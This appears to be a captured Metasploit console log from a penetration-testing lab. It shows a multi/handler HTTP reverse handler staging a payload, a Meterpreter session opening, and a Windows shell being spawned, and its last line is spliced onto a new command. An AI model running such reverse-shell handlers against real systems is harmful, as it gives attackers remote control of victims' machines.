 msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://10.10.5.50:8080
[!] http://10.10.5.50:8080 handling request from 10.10.122.254; (UUID: dfaxplmd) Without a database connected that payload UUID tracking will not work!
[*] http://10.10.5.50:8080 handling request from 10.10.122.254; (UUID: dfaxplmd) Staging x86 payload (176732 bytes) ...
[!] http://10.10.5.50:8080 handling request from 10.10.122.254; (UUID: dfaxplmd) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.10.5.50:8080 -> 127.0.0.1) at 2023-11-29 19:37:30 +0000
meterpreter > shell
Process 12172 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19044.1889]
(c) Microsoft Corporation. All rights reserved.
C:\Users\bfarmer>msf6 > use multi/handler